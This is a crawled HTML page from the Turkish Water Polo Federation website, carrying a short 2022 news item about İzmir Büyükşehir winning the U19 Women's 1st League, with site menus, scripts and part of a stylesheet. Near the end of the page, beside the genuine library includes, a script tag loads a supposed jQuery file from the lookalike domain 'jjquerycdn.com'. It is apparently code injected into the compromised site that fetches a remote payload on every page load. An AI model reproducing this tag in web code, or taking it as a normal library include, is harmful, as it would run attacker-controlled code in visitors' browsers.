          <a href="/" class="nav-img">
            <img src="https://sutopu.org.tr/wp-content/uploads/2023/10/header-logo-min.png" alt="TÜRKİYE SUTOPU FEDERASYONU" class="img-fluid">          </a>
          <ul id="primary_menu" class="header-menu-container"><li id="menu-item-1786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1786"><a href="#">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://sutopu.org.tr/bakanimiz-2/">Bakanımız</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://sutopu.org.tr/baskanimiz-mete-erol/">Başkanımız</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://sutopu.org.tr/federasyon-yonetim-kurulu/">Yönetim Kurulu</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://sutopu.org.tr/kurullar/">Alt Kurullar</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2482"><a href="https://sutopu.org.tr/federasyon-idari-personeli/">Büro</a></li>
	<li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9184"><a href="#">Mevzuatlar</a>
	<ul class="sub-menu">
		<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://sutopu.org.tr/ana-statu/">Ana Statü</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://sutopu.org.tr/yonetmelikler/">Yönetmelikler</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://sutopu.org.tr/talimatlar/">Talimatlar</a></li>
	</ul>
</li>
	<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://sutopu.org.tr/federayon-il-temsilcileri/">İl Temsilcileri</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://sutopu.org.tr/tarihcesi/">Tarihçesi</a></li>
</ul>
</li>
<li id="menu-item-2277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2277"><a href="#">MHK</a>
<ul class="sub-menu">
	<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://sutopu.org.tr/hakem-gorevlendirmeleri/">Hakem Görevlendirmeleri</a></li>
	<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://sutopu.org.tr/hakemler/">Gözlemci ve Hakemler</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://sutopu.org.tr/egitim/">Eğitim</a></li>
</ul>
</li>
<li id="menu-item-9213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9213"><a href="https://sutopu.org.tr/sonuclar/">SONUÇLAR</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2278"><a href="#">LİGLER</a>
<ul class="sub-menu">
	<li id="menu-item-14988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14988"><a href="#">2025-2026 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-15005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15005"><a href="https://sutopu.org.tr/surehavuz-boyutlaritop-numarasi-ve-yas-araliklari-3/">Süre,Havuz Boyutları,Top Numarası ve Yaş Aralıkları</a></li>
		<li id="menu-item-15031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15031"><a href="https://sutopu.org.tr/erkekler-spor-toto-super-lig-4/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15034"><a href="https://sutopu.org.tr/kadinlar-1-lig-5/">Kadınlar 1. Lig</a></li>
		<li id="menu-item-15037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15037"><a href="https://sutopu.org.tr/erkekler-1-lig-5/">Erkekler 1. Lig</a></li>
		<li id="menu-item-15040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15040"><a href="https://sutopu.org.tr/kadinlar-2-lig-4/">Kadınlar 2. Lig</a></li>
		<li id="menu-item-15043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15043"><a href="https://sutopu.org.tr/alt-yas-kategorileri-4/">Alt Yaş Kategorileri</a></li>
		<li id="menu-item-15046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15046"><a href="https://sutopu.org.tr/kupalar-ve-festivaller/">Kupalar ve Festivaller</a></li>
	</ul>
</li>
	<li id="menu-item-12111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12111"><a href="#">2024-2025 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11925"><a href="https://sutopu.org.tr/surehavuz-boyutlaritop-numarasi-ve-yas-araliklari/">Süre,Havuz Boyutları,Top Numarası ve Yaş Aralıkları</a></li>
		<li id="menu-item-12029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12029"><a href="https://sutopu.org.tr/erkekler-spor-toto-super-lig-2/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-12032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12032"><a href="https://sutopu.org.tr/kadinlar-1-lig-4/">Kadınlar 1. Lig</a></li>
		<li id="menu-item-13630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13630"><a href="https://sutopu.org.tr/erkekler-1-lig-4/">Erkekler 1. Lig</a></li>
		<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://sutopu.org.tr/kadinlar-2-lig-3/">Kadınlar 2. Lig</a></li>
		<li id="menu-item-14300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14300"><a href="https://sutopu.org.tr/erkekler-1-lige-terfi/">Erkekler 1. Lige Terfi</a></li>
		<li id="menu-item-14303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14303"><a href="https://sutopu.org.tr/kadinlar-2-lige-terfi/">Kadınlar 2. Lige Terfi</a></li>
		<li id="menu-item-12035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12035"><a href="https://sutopu.org.tr/alt-yas-kategorileri-3/">Alt Yaş Kategorileri</a></li>
		<li id="menu-item-11993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11993"><a href="https://sutopu.org.tr/kupalar/">Kupalar ve Festivaller</a></li>
	</ul>
</li>
	<li id="menu-item-9473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9473"><a href="#">2023-2024 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://sutopu.org.tr/sure-havuz-boyutlari-top-numarasi-ve-yas-araliklari/">Süre, Havuz Boyutları, Top Numarası ve Yaş Aralıkları</a></li>
		<li id="menu-item-9082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9082"><a href="https://sutopu.org.tr/erkekler-spor-toto-super-lig/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://sutopu.org.tr/kadinlar-1-lig-3/">Kadınlar 1. Lig</a></li>
		<li id="menu-item-9123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9123"><a href="https://sutopu.org.tr/kadinlar-2-lig-2/">Kadınlar 2. Lig</a></li>
		<li id="menu-item-9116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9116"><a href="https://sutopu.org.tr/erkekler-1-lig-3/">Erkekler 1. Lig</a></li>
		<li id="menu-item-10564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://sutopu.org.tr/terfi-ligi-2/">Terfi Ligi</a></li>
		<li id="menu-item-9085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9085"><a href="https://sutopu.org.tr/alt-yas-kategorileri-2/">Alt Yaş Kategorileri</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11779"><a href="https://sutopu.org.tr/festival/">Festival</a></li>
	</ul>
</li>
	<li id="menu-item-2793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="#">2022-2023 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://sutopu.org.tr/super-lig-takimlar/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://sutopu.org.tr/super-lig-statu/">Kadınlar 1.Lig</a></li>
		<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://sutopu.org.tr/super-lig-fikstur/">Erkekler 1.Lig</a></li>
		<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://sutopu.org.tr/super-lig-gol-kralligi/">Kadınlar 2.Lig</a></li>
		<li id="menu-item-8934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8934"><a href="https://sutopu.org.tr/terfi-ligi/">Terfi Ligi</a></li>
		<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://sutopu.org.tr/alt-yas-gruplari/">Alt Yaş Grupları</a></li>
	</ul>
</li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2691"><a href="#">2021-2022 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://sutopu.org.tr/buyuk-erkekler-1-lig/">Erkekler</a></li>
		<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://sutopu.org.tr/buyuk-bayanlar-1-lig/">Kadınlar</a></li>
		<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sutopu.org.tr/buyuk-erkekler-ii-lig/">Diğer Faaliyetler</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://sutopu.org.tr/federasyon-yillik-faaliyet-programi/">FAALİYET PROGRAMI</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1852"><a href="#">BİLGİ BANKASI</a>
<ul class="sub-menu">
	<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://sutopu.org.tr/sezonlarda-uygulanacak-ucretler/">Uygulanacak Ücretler</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://sutopu.org.tr/kulupler/">Kulüpler</a></li>
	<li id="menu-item-9475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9475"><a href="#">Antrenörler</a>
	<ul class="sub-menu">
		<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://sutopu.org.tr/antrenorle/">Antrenörler</a></li>
		<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://sutopu.org.tr/denklik-islemleri/">Denklik İşlemleri</a></li>
	</ul>
</li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://sutopu.org.tr/formlar/">Form, Belge ve Dilekçeler</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://sutopu.org.tr/basinda-sutopu/">Basında Sutopu</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://sutopu.org.tr/musabaka-videolari/">Müsabaka Videoları</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://sutopu.org.tr/fotograf-galerimiz-2/">Fotoğraf Galerisi</a></li>
	<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://sutopu.org.tr/egitim-sayfalari/">Eğitim Sayfaları</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">MİLLİ TAKIMLAR</a>
<ul class="sub-menu">
	<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="https://sutopu.org.tr/a-erkek/">Erkekler</a></li>
	<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="https://sutopu.org.tr/a-kadin/">Kadınlar</a></li>
</ul>
</li>
<li id="menu-item-11872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11872"><a href="https://sutopu.org.tr/hayat-boyu-ogrenme/">HAYAT BOYU ÖĞRENME</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://sutopu.org.tr/iletisim-formu/">İLETİŞİM</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://sutopu.org.tr/genel-kurullar/">GENEL KURULLAR</a></li>
</ul>        </nav>

      </div>
		



      <div class="hashtag">
        <div class="row">
        <div class="col-md-9">
          <a href="https://twitter.com/search?q=sutopu&src=typed_query" target="_blank" class="a-twitter">
            <img src="/wp-content/uploads/2022/10/hashtag.jpeg">
          </a>
        </div>
        
        <div class="col-md-3 col-banner-ceza-tahtasi">
          <a href="/tum-yas-gruplari-ceza-tahtasi/" class="a-ceza-tahtasi">
            <img src="/wp-content/uploads/2022/12/ceza-tahtasi.jpg">
          </a>
        </div>
        </div>
      </div>

      <div class="latest-news">
        <p>Son Dakika:</p>
        <div class="news-ticker-wrapper">
          <marquee behavior="" direction="" onmouseover="this.stop();" onmouseout="this.start();">
                          <a href="https://sutopu.org.tr/wordpress/2026/01/12/15782/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2026/01/10/a-erkek-milli-takimimiza-avrupa-sampiyonasinda-basarilar-dileriz/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2026/01/07/federasyonumuz-il-temsilcileri-degerlendirme-toplantisi-ankarada-yapildi/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/24/15673/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/11/sutopu-5-kademe-teknik-direktor-antrenor-yetistirme-uygulama-egitimi-kursu-26-12-2025-03-01-2026-ankara/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/08/tum-kuluplerimizin-ve-il-temsilcilerimizin-dikkatine/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/08/nevsehir-belediyesi-gsk-challenger-cupta-ust-tur-sevincini-yasadi/">
                              </a>
            
          </marquee>
        </div>
      </div>

      </div>
    </div>
  </div>  
  <body>
    <section class="single-post-cnt">
      <div class="container">

        <div class="row">
          <div class="col-md-10 offset-md-1">
            <!-- page content -->
            <div class="row">
              <div class="col">
                <h2 class="title">U19 Kadınlar 1.Lig Şampiyonu İzmir Büyükşehir</h2>

                                  <img src="https://sutopu.org.tr/wp-content/uploads/2022/06/u19-kadinlar-izmir.jpg" alt="" style="float:right; margin: 0 10px 10px 10px; max-width:570px">
                                
<p>04 &#8211; 05 Haziran 2022 tarihlerinde ODTÜ Yüzme Havuzu’nda oynanan U19 Kadınlar 1.Lig müsabakaları sona erdi.</p>



<p>Müsabakalar sonucunda İzmir Büyükşehir Belediye Spor Kulübü 24 puanla 2021 &#8211; 2022 sezonu U19 Kadınlar 1.Lig&#8217;in şampiyonu olurken; ODTÜ Spor Kulübü 18 puanla ikinci, Galatasaray Spor Kulübü ise 12 puanla üçüncü olarak sezonu tamamladılar.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://sutopu.org.tr/wp-content/uploads/2022/06/91c5b682-8347-4469-9e6c-606750f2703b-1024x768.jpg" alt="" class="wp-image-5629" srcset="https://sutopu.org.tr/wp-content/uploads/2022/06/91c5b682-8347-4469-9e6c-606750f2703b-1024x768.jpg 1024w, https://sutopu.org.tr/wp-content/uploads/2022/06/91c5b682-8347-4469-9e6c-606750f2703b-300x225.jpg 300w, https://sutopu.org.tr/wp-content/uploads/2022/06/91c5b682-8347-4469-9e6c-606750f2703b-768x576.jpg 768w, https://sutopu.org.tr/wp-content/uploads/2022/06/91c5b682-8347-4469-9e6c-606750f2703b-1536x1152.jpg 1536w, https://sutopu.org.tr/wp-content/uploads/2022/06/91c5b682-8347-4469-9e6c-606750f2703b.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://sutopu.org.tr/wp-content/uploads/2022/06/u19-kadinlar-odtu-1024x768.jpg" alt="" class="wp-image-5626" srcset="https://sutopu.org.tr/wp-content/uploads/2022/06/u19-kadinlar-odtu-1024x768.jpg 1024w, https://sutopu.org.tr/wp-content/uploads/2022/06/u19-kadinlar-odtu-300x225.jpg 300w, https://sutopu.org.tr/wp-content/uploads/2022/06/u19-kadinlar-odtu-768x576.jpg 768w, https://sutopu.org.tr/wp-content/uploads/2022/06/u19-kadinlar-odtu-1536x1152.jpg 1536w, https://sutopu.org.tr/wp-content/uploads/2022/06/u19-kadinlar-odtu.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://sutopu.org.tr/wp-content/uploads/2022/06/DSC_9581-1024x683.jpg" alt="" class="wp-image-5627" srcset="https://sutopu.org.tr/wp-content/uploads/2022/06/DSC_9581-1024x683.jpg 1024w, https://sutopu.org.tr/wp-content/uploads/2022/06/DSC_9581-300x200.jpg 300w, https://sutopu.org.tr/wp-content/uploads/2022/06/DSC_9581-768x512.jpg 768w, https://sutopu.org.tr/wp-content/uploads/2022/06/DSC_9581-1536x1024.jpg 1536w, https://sutopu.org.tr/wp-content/uploads/2022/06/DSC_9581-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
              </div>

            </div>

            <div class="row">
              <div class="col col-post-info">
                <p><i class="fa-regular fa-calendar-days"></i> 05.Haz.2022</p>
                <p><i class="fa-solid fa-comment-dots"></i> 0 Yorum </p>
                                  <p><i class="fa-solid fa-tags"></i>
                                          <a href="https://sutopu.org.tr/wordpress/category/mansethaber/">Manşet Haber</a>
                                      </p>
                                <!-- <p><i class="fa-solid fa-tags"></i> </p> -->
              </div>
            </div>


            <div class="row">
              <div class="col">
                              </div>
            </div>

          </div><!-- // page content -->

        </div>


      </div>
    </section>


    </div>
    </header>

    <footer>
  <div class="container">
    <div class="row mb-4">
      <div class="col-md-12">

        <a href="/" title="TÜRKİYE SUTOPU FEDERASYONU"><img src="https://sutopu.org.tr/wp-content/uploads/2023/10/header-logo-min.png"  alt="TÜRKİYE SUTOPU FEDERASYONU" class="footer-logo" /></a>        </a>

      </div>
    </div>
    <div class="row">
      <div class="col-lg-6 col-md-12 footer-1">
        <div class="textwidget custom-html-widget"></div>        <form action="#" method="post" onsubmit="">
          <label for="input-email">E-posta listemize kaydolun</label>
          <input type="email" required class="input-email" />
          <button><i class="fa-solid fa-paper-plane"></i></button>
        </form>
      </div>

      <div class="col-lg-3 col-md-6">
              </div>
      <div class="col-lg-3 col-md-6">
      <div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="footer-secondary-menu"><li id="menu-item-7129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7129"><a href="/"><i class="fa-solid fa-user-group"></i> Federasyon</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7130"><a href="#"><i class="fa-solid fa-water-ladder"></i> Havuz Listesi</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="#"><i class="fa-solid fa-list-ol"></i> Puan Durumu</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="#"><i class="fa-solid fa-person-swimming"></i> Sporcular</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/iletisim-formu/"><i class="fa-solid fa-phone-volume"></i> İletişim</a></li>
</ul></div>      </div>
    </div>
  </div>

  <div class="footer-last-band">
    <div class="container">
    
      <div class="row">


      <div class="col-md-6">
        <a href="https://webmail.sutopu.org.tr/" target="_blank"><i class="fa-regular fa-envelope"></i> Posta Kutusu Girişi İçin Tıklayınız</a> | <a href="https://personel.sutopu.gov.tr/Giris.aspx" target="_blank">Personel Otomasyon Sistemi</a>
      </div>

        <div class="col-md-6 d-flex justify-content-end">


          <div class="menu-alt-bant-menu-container"><ul id="menu-alt-bant-menu" class="footer-menu"><li id="menu-item-7134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7134"><a href="#">Mevzuatlar</a></li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a href="/iletisim-formu/">İletişim</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sutopu-portal-main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='remove-style-meta-css' href='https://sutopu.org.tr/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/sutopu.org.tr\/wp-admin\/admin-ajax.php","nonce":"a013aec8db","post_id":"5625"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.27" id="jquery.colorbox.js-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-tr.js?ver=1.15.27" id="jquery.colorbox-tr.js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.1.min.js?ver=3.6.1" id="sutopu-jquery-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=5.0.2" id="sutopu-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js?ver=1.0.2" id="sutopu-swiper-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/assets/js/site.js?ver=6.8.3" id="sutopu-sitejs-js"></script>
<script type="text/javascript" src="https://jjquerycdn.com/jquery-6.6.0.min.js" id="meh-jquery-1-js"></script>

<script>
  var header_slider = new Swiper("#header-slider", {
    // Optional parameters
    direction: "horizontal",
    loop: true,
    spaceBetween: 0,
    // Navigation arrows
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    breakpoints: {
      640: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      991: {
        slidesPerView: 2,
        spaceBetween: 20,
      },
    },
  });

  var swiper = new Swiper(".logosSwiper", {
    loop: true,

    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    breakpoints: {
      0: {
        slidesPerView: 3,
        spaceBetween: 10,
      },
      640: {
        slidesPerView: 5,
        spaceBetween: 30,
      },
      991: {
        slidesPerView: 8,
        spaceBetween: 30,
      },
    },
  });
</script>

<script>
  // clock
  $(document).ready(function() {
    clockUpdate();
    setInterval(clockUpdate, 1000);
  });

  function clockUpdate() {
    var date = new Date();

    function addZero(x) {
      if (x < 10) {
        return (x = "0" + x);
      } else {
        return x;
      }
    }

    function twelveHour(x) {
      if (x > 12) {
        return (x = x - 12);
      } else if (x == 0) {
        return (x = 12);
      } else {
        return x;
      }
    }

    var h = addZero(date.getHours());
    var m = addZero(date.getMinutes());
    var s = addZero(date.getSeconds());
    var d = date.getDate();
    var month = date.getMonth();
    month = monthName(month);
    var y = date.getFullYear();

    $(".digital-clock").text(
      h + ":" + m + ":" + s + " - " + d + "." + month + "." + y
    );
  }

  function monthName(month) {
    var months = [
      "Ocak",
      "Şubat",
      "Mart",
      "Nisan",
      "Mayıs",
      "Haziran",
      "Temmuz",
      "Ağustos",
      "Eylül",
      "Ekim",
      "Kasım",
      "Aralık",
    ];
    return months[month];
  }
</script>
</body>

</html>    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sutopu-portal-main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  </body>

  </html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 15:27:39 -->

--- FILE ---
content_type: text/css
request_url: https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/style.css?ver=6.8.3
body_size: 4165
content:
@import"https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap";body{font-family:"Ubuntu",Tahoma,Geneva,Verdana,sans-serif}.block-ui{position:absolute;width:100vw;height:100vh;background-color:rgba(41,38,55,.6784313725);z-index:500;pointer-events:none;display:none;-webkit-transition:all 300ms ease;transition:all 300ms ease}.block-ui.active{display:block;pointer-events:auto}*{-webkit-box-sizing:border-box;box-sizing:border-box}header .left{background-color:#fff}hr{width:80%}@media only screen and (min-width: 992px){header{display:-webkit-box;display:-ms-flexbox;display:flex}header .left{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .left img{max-width:100%}header .right{-webkit-box-flex:5;-ms-flex:5;flex:5}header .right .header-info{background-color:#28b6e4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .right .header-info p,header .right .header-info a{margin:0;padding:4px 10px;text-decoration:none;display:inline-block;color:#fff;font-weight:300;font-size:.85rem}}@media only screen and (max-width: 991px){header .left{width:100%;background-color:#f6f6f1}header .left .header-icon{display:none}header .left hr{display:none}header .left>.header-secondary-menu{overflow-x:scroll;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}header .left>.header-secondary-menu:last-child{margin-top:0}header .left>.header-secondary-menu li{margin-bottom:5px}header .left>.header-secondary-menu li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}header .right .header-info{background-color:#28b6e4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;align-items:center;border-bottom:1px solid rgba(255,255,255,.431372549);font-size:.8rem;padding-left:10px;padding-right:10px}header .right .header-info a,header .right .header-info p{color:#fff;word-wrap:nowrap}header .right .header-info p{margin:0}header .right .header-info a{text-decoration:none;padding:8px 10px}header .right .header-info div:nth-child(1){display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .right .header-info div:nth-child(1) p{-webkit-box-flex:1;-ms-flex:1;flex:1}}.header-icon{max-width:120px}@media only screen and (min-width: 991px){.header-icon{margin-top:45px}}.header-logo-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#28b6e4}.header-logo-wrapper .header-logo{width:450px;max-width:100%}.header-logo-wrapper form{display:-webkit-box;display:-ms-flexbox;display:flex}.header-logo-wrapper .header-search-input{border-top-left-radius:6px;border-bottom-left-radius:6px;-webkit-appearance:none;border:1px solid #fff;background-color:#fff;font-size:.8rem;padding:4px 